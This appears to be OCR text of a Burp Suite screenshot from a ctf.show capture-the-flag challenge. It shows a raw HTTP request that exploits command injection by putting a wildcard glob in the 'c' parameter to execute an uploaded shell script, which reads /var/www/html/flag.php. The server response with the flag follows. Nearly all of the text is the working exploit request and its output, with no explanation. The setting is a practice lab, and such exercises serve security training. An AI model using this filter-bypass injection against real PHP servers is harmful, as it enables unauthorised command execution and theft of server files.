 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < > Target: http://388b8a9d-b659-446b-b230-e9c77060583
Request
Pretty Raw \n Actions
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 388b8a9d-b659-446b-b230-e9c77060583c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------147346163010980154681568067599
8 Content-Length: 372
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------147346163010980154681568067599
14 Content-Disposition: form-data; name="file"; filename="1.txt"
15 Content-Type: text/plain
16
17 #!/bin/sh
18 cat /var/www/html/flag.php
19 -----------------------------147346163010980154681568067599
20 Content-Disposition: form-data; name="submit"
21
22 鎻愪氦
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Apr 2023 13:22:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{55e3b134-3a88-4b0e-bc81-1732a0e71595}";